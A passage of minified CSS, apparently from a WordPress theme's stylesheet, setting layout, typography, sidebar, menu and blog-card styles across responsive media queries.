65px;width:70%}#style-5.mc4wp-form input[type="checkbox"] + label:before{width:48px;height:48px;line-height:48px}#style-5.mc4wp-form .mc4wp-form-fields button,#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:50px;flex:0 0 50px;font-size:12px}#style-7.mc4wp-form label{margin:25px auto 0}#style-9.mc4wp-form .mc4wp-form-fields input[type="email"]{height:60px}#style-9.mc4wp-form .mc4wp-form-fields:before{top:16px}#style-9.mc4wp-form .mc4wp-form-fields button,#style-9.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:60px;line-height:60px}#style-9.mc4wp-form label{margin:15px 0 0}.sc_item_subtitle_above{margin-bottom:0.9em}.sc_item_title_style_icon_bottom.sc_item_title:after,.sc_title_icon_bottom .sc_item_title:after{margin-top:20px}.sc_item_subtitle.sc_item_title_style_icon:before,.sc_title_icon .sc_item_subtitle:before{margin-bottom:16px}h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content{margin-top:1em}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_masonry,h1.sc_item_title_tag + .sc_item_filters_wrap,h1.sc_item_title_tag + .sc_item_content{margin-top:1em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_masonry,h2.sc_item_title_tag + .sc_item_filters_wrap,h2.sc_item_title_tag + .sc_item_content{margin-top:1em}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_masonry,h3.sc_item_title_tag + .sc_item_filters_wrap,h3.sc_item_title_tag + .sc_item_content{margin-top:1em}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_masonry,h4.sc_item_title_tag + .sc_item_filters_wrap,h4.sc_item_title_tag + .sc_item_content{margin-top:0.8em}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_masonry,h5.sc_item_title_tag + .sc_item_filters_wrap,h5.sc_item_title_tag + .sc_item_content{margin-top:0.8em}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_masonry,h6.sc_item_title_tag + .sc_item_filters_wrap,h6.sc_item_title_tag + .sc_item_content{margin-top:0.8em}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:1.5em}.sc_title_accent .sc_item_subtitle{padding-left:50px}.sc_title_accent .sc_item_subtitle:before{width:30px}.sc_title_accent .sc_item_subtitle.sc_align_right{padding:0 50px 0 0}.trx_addons_audio_player .trx_addons_audio_player_wrap{padding:2em}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption{font-size:24px}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing{margin-bottom:1.1em}.trx_addons_audio_player .audio_info + .audio_embed,.trx_addons_audio_player .audio_info + .audio_frame{margin-top:18px}.wp-playlist.wp-audio-playlist .mejs-container .mejs-controls{margin-bottom:35px;padding:0 1.7em}.wp-playlist.wp-audio-playlist .mejs-container{padding:0 1.7em 0 1.7em;min-height:84px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item{padding:2em 1.7em 0.8em}.wp-playlist.wp-audio-playlist .wp-playlist-item-title{font-size:26px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks{margin-top:2em}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item{padding:15px 0}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length{top:15px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title{font-size:18px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist{font-size:17px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title{font-size:32px}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content{padding-left:30px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:27px}.sc_blogger_default.sc_blogger_default_classic_simple .post_meta{margin:0 0 10px 0}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list{margin-bottom:20px;padding-bottom:20px}.sc_blogger_list.sc_blogger_list_hover .post_meta{margin:0 0 0.8em 0}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title{font-size:26px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item:before{display:none}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title{font-size:22px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body{padding:30px;position:relative}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title{font-size:24px}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:0.6em}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:40px 30px 30px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date b{margin-top:-5px;font-size:30px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta{margin:0 0 10px 0}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title{font-size:30px;line-height:1.2em}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_item_featured [class*="post_info_"]{padding:20px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content>.post_meta.sc_blogger_item_meta.post_meta_date~*{margin-left:90px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b{margin-top:-1px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .post_meta{margin:0 0 0.7em 0}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:0.6em}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"]{padding:30px 30px 20px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:30px;left:30px;right:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta{margin:10px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body>.post_info_mc .post_meta{margin:0 0 10px 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body>.post_info_mc .post_meta:not(.post_meta_categories){margin:10px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:30px;left:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*="post_info_"] .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta{margin:10px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body>.post_info_mc .post_meta{margin:0 0 10px 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body>.post_info_mc .post_meta:not(.post_meta_categories){margin:10px 0 0 0}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .post_meta{margin:0 0 10px 0}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title{font-size:30px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured{margin-bottom:1.6em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title{font-size:24px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta{margin:0 0 10px}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories{margin:0 0 8px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header{padding:25px 30px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:25px 30px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title{font-size:24px}.footer_custom h6.sc_item_title{font-size:18px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{font-size:14px;width:40px;height:40px;line-height:37px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default[class*="modern"] .socials_wrap .social_item .social_icon{width:40px;height:40px;line-height:39px}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item{padding:20px 10px}.sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,.sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_services_qw-nodes .sc_services_item .sc_services_item_number{line-height:2.5em}}@media (min-width:1024px){.sidebar_small_screen_above .sidebar_inner{display:block !important}}@media (max-width:1023px){:root{--theme-var-page_extra:30px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 - var(--theme-var-menu_side) );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}html,body{font-size:17px;line-height:158%}h1,.front_page_section_caption{font-size:38px;line-height:42px;margin-top:30px;margin-bottom:16px}h2{font-size:30px;line-height:35px;margin-top:28px;margin-bottom:16px}h3{font-size:26px;line-height:30px;margin-top:25px;margin-bottom:16px}h4{font-size:22px;line-height:26px;margin-top:24px;margin-bottom:15px}h5{font-size:20px;line-height:24px;margin-top:20px;margin-bottom:12px}h6{font-size:19px;line-height:23px;margin-top:23px;margin-bottom:10px}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:38px;line-height:42px}hr,.vc_separator{margin-top:3em !important;margin-bottom:3em !important}body:not(.expand_content) [class*="content_wrap"]>.content{width:100% !important;float:none !important}[class*="content_wrap"]>.sidebar{width:100% !important;float:none !important;margin-top:80px}body.body_style_fullwide.sidebar_show [class*="content_wrap"]>.content,body.body_style_fullscreen.sidebar_show [class*="content_wrap"]>.content{padding-left:0;padding-right:0}body.body_style_fullwide.sidebar_show [class*="content_wrap"]>.sidebar,body.body_style_fullscreen.sidebar_show [class*="content_wrap"]>.sidebar{margin-left:0;margin-right:0}.fixed_blocks_sticky .sidebar{position:static;top:auto !important}.sidebar_small_screen_above .content_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sidebar_small_screen_above .content_wrap>.widgets_above_page{order:10}.sidebar_small_screen_above .content_wrap>.sidebar{order:20;margin-top:0;margin-bottom:40px}.sidebar_small_screen_above .content_wrap>.content{order:30}.sidebar_small_screen_above .content_wrap>.widgets_below_page{order:40}.sidebar_small_screen_above .sidebar_control{display:block}.sidebar_small_screen_above .sidebar_control + .sidebar_inner{margin-top:2em;display:none}.sidebar_small_screen_float .page_content_wrap .content_wrap{position:static}.sidebar_small_screen_float.sidebar_show .sidebar{bottom:0;height:100%;width:330px !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform 0.5s ease;-ms-transition:-ms-transform 0.5s ease;transition:transform 0.5s ease;margin-top:0 !important}.sidebar_small_screen_float.sidebar_left .sidebar{position:fixed;z-index:100002;top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.sidebar_small_screen_float.sidebar_right .sidebar{position:fixed;z-index:100002;top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.sidebar_small_screen_float.sidebar_show .sidebar.opened{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.sidebar_small_screen_float.sidebar_show .sidebar_inner{position:relative;z-index:2;width:100%;height:100%;overflow-y:auto;overflow-x:visible}.sidebar_small_screen_float .sidebar_control{display:inline-block;border-width:1px;border-style:solid;text-transform:uppercase;font-size:1.25em;line-height:2.95em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:3em;height:3em;padding:0 0.45em;-webkit-transition:left 0.3s ease,right 0.3s ease;-ms-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.sidebar_small_screen_float.sidebar_left .sidebar_control{position:absolute;z-index:1;top:50%;right:-1.3em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right}.sidebar_small_screen_float.sidebar_right .sidebar_control{position:absolute;z-index:1;top:50%;left:-1.3em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:left}.sidebar_small_screen_float .sidebar_control:after{content:'\e836';font-family:"fontello";display:inline-block;vertical-align:top}.sidebar_small_screen_float.sidebar_right .sidebar_control:after{content:'\e837'}.sidebar_small_screen_float .sidebar.opened .sidebar_control:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sidebar_small_screen_float.sidebar_left.menu_side_left .sidebar_control:hover{right:-2em}.sidebar_small_screen_float.sidebar_left.menu_side_right .sidebar_control:hover{left:-2em}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:4em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:4em}.gallery.gallery-columns-9 .gallery-item{width:20% !important}.gallery.gallery-columns-8 .gallery-item{width:20% !important}.gallery.gallery-columns-7 .gallery-item{width:20% !important}.gallery.gallery-columns-6 .gallery-item{width:20% !important}body.no_layout.menu_side_left{margin-left:0}body.no_layout.menu_side_right{margin-right:0}body.no_layout.menu_side_right .menu_side_wrap{right:-6rem}body.no_layout.menu_side_left .menu_side_wrap{left:-6rem}body.no_layout.menu_side_left .sc_layouts_row_fixed_on{padding-left:0}body.no_layout.menu_side_right .sc_layouts_row_fixed_on{padding-right:0}body.no_layout.menu_side_left .sc_layouts_row_fixed_on{margin-left:0 !important}body.no_layout.menu_side_right .sc_layouts_row_fixed_on{margin-right:0 !important}.page_content_wrap{padding-top:80px;padding-bottom:80px}.page_content_wrap.page_content_wrap_custom_header_margin{padding-top:3em}.top_panel.with_bg_image{min-height:20em}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a{padding:0.8em}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:0.8em}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li[class*="icon-"]:before{padding:0.85em 0;left:0.4em}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a{font-size:16px !important}.sc_layouts_menu_nav ul li.columns-3>ul,.sc_layouts_menu_nav ul li.columns-4>ul,.sc_layouts_menu_nav ul li.columns-5>ul,.sc_layouts_menu_nav ul li.columns-6>ul{width:19.7em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left,.sc_layouts_menu_nav ul li.columns-6>ul.submenu_left{left:-19.7em}.sc_layouts_menu_nav li.columns-3>ul>li,.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li,.sc_layouts_menu_nav li.columns-6>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li,.sc_layouts_menu_nav li.columns-4>ul>li,.sc_layouts_menu_nav li.columns-5>ul>li,.sc_layouts_menu_nav li.columns-6>ul>li{margin-bottom:10px}.sc_layouts_menu_nav li.columns-3>ul>li:nth-child(3),.sc_layouts_menu_nav li.columns-4>ul>li:nth-child(3),.sc_layouts_menu_nav li.columns-4>ul>li:nth-child(4),.sc_layouts_menu_nav li.columns-5>ul>li:nth-child(5),.sc_layouts_menu_nav li.columns-6>ul>li:nth-child(5),.sc_layouts_menu_nav li.columns-6>ul>li:nth-child(6){margin-bottom:0}.sc_layouts_menu_nav>li.columns-3>ul>li,.sc_layouts_menu_nav>li.columns-4>ul>li,.sc_layouts_menu_nav>li.columns-5>ul>li,.sc_layouts_menu_nav>li.columns-6>ul>li{width:33.333%}.sc_layouts_menu_nav>li.columns-4>ul>li:nth-child(4),.sc_layouts_menu_nav>li.columns-5>ul>li:nth-child(4),.sc_layouts_menu_nav>li.columns-5>ul>li:nth-child(5),.sc_layouts_menu_nav>li.columns-6>ul>li:nth-child(4),.sc_layouts_menu_nav>li.columns-6>ul>li:nth-child(5),.sc_layouts_menu_nav>li.columns-6>ul>li:nth-child(6){margin-bottom:0}body.menu_mobile_opened{height:100% !important;overflow:hidden !important}.menu_mobile .menu_mobile_header_wrap{padding:35px 32px}.menu_mobile .menu_mobile_widgets_area{width:40%;padding:80px 45px}.menu_mobile .menu_mobile_nav_area{top:30%;max-height:47%}.menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area{max-height:58%}.menu_mobile .socials_mobile{padding-top:1.1em;bottom:1.5rem}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner{margin-right:43%}.menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item + .extra_item{margin-top:2.5em}.menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a{font-size:1.3em}.sc_layouts_panel_menu .panel_menu_header{padding:35px 18px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close{top:39px;right:32px}.top_panel .slider_engine_revo .slide_subtitle{margin-bottom:1em !important}.top_panel .slider_engine_revo .slide_button{font-size:12px !important}.detailx-full-height{min-height:0 !important}.sidebar_hide.narrow_content .alignleft.is-style-alignfar,.sidebar_hide.narrow_content .is-style-alignfar>.alignleft,.sidebar_hide.narrow_content .alignright.is-style-alignfar,.sidebar_hide.narrow_content .is-style-alignfar>.alignright{max-width:calc( var(--theme-var-content_narrow) / 2 - var(--theme-var-grid_gap) )}.sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,.sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar>.alignleft{margin-left:calc( -1 * ( ( var(--theme-var-page) - var(--theme-var-content) ) / 2 ) )}body.sidebar_hide.narrow_content .alignwide,body.sidebar_hide.normal_content .alignwide{left:calc( var(--theme-var-page) / -2 + 50% );width:var(--theme-var-page)}.sidebar_hide.normal_content .post_info_vertical_present .alignwide{left:calc( var(--theme-var-page) / -2 + 50% )}.sidebar_hide.normal_content .post_info_vertical_present .alignfull{margin-left:calc( -100vw / 2 + 100% / 2 )}.posts_container .full_post_content{margin-top:5em;padding-top:5em}.posts_container .full_post_content:not(:last-child){margin-bottom:5em;padding-bottom:5em}.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio{min-width:280px}.single-format-audio .post_header_wrap .post_featured.with_thumb .post_audio.with_iframe{min-width:90%}.custom-background .content_wrap>.content,.page_banner_wrap~.content_wrap>.content{padding:var(--theme-var-grid_gap)}.sidebar_show .post_info_vertical_present,.sidebar_show .post_info_vertical_present + .post_footer,.sidebar_hide:not(.narrow_content) .post_info_vertical_present,.sidebar_hide:not(.narrow_content) .post_info_vertical_present + .post_footer{padding-left:0}.sidebar_show .post_info_vertical_hide_on_mobile .post_info_vertical,.sidebar_hide .post_info_vertical_hide_on_mobile .post_info_vertical,.sidebar_hide.narrow_content .post_info_vertical_hide_on_mobile .post_info_vertical,.sidebar_hide.normal_content .post_info_vertical_hide_on_mobile .post_info_vertical{display:none}.sidebar_show .post_info_vertical,.sidebar_hide .post_info_vertical,.sidebar_hide.narrow_content .post_info_vertical,.sidebar_hide.normal_content .post_info_vertical{position:fixed !important;z-index:9999;top:auto 